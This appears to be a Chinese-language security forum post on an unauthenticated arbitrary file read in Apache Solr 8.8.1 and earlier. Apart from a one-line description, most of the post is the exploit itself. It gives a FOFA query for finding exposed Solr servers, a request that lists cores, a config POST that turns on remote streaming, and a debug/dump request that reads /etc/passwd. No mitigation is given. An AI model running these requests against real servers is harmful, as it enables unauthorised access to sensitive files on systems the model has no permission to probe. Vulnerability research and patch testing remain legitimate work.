问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Apache Solr config 任意文件读取漏洞

--- title: Apache Solr config 任意文件读取漏洞 --- # Apache Solr config 任意文件读取漏洞 ## 漏洞描述 Apache Solr 存在任意文件读取漏洞,攻击者可以在未授权的情况下获取目标...





- - - - - - title: Apache Solr config 任意文件读取漏洞 ---------------------------------- Apache Solr config 任意文件读取漏洞 =========================== 漏洞描述 ---- Apache Solr 存在任意文件读取漏洞,攻击者可以在未授权的情况下获取目标服务器敏感文件 漏洞影响 ---- Apache Solr <= 8.8.1 网络测绘 ---- <a-button href="[https://fofa.info/result?qbase64=YXBwPSJBUEFDSEUtU29sciI%3D">FOFA](https://fofa.info/result?qbase64=YXBwPSJBUEFDSEUtU29sciI%3D): app="APACHE-Solr"</a-button> </a-checkbox> 漏洞复现 ---- 访问 Solr Admin 管理员页面  获取core的信息 ```php /solr/admin/cores?indexInfo=false&wt=json ```  发送请求 ```php POST /solr/core/config Content-Type: application/json {"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true},"olrkzv64tv":"="} ``` 再进行文件读取 ```php POST /solr/core/debug/dump?param=ContentStreams stream.url=file:///etc/passwd ```

发表于 2024-07-12 18:45:31

阅读 ( 3473 )

分类:

Web服务器

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!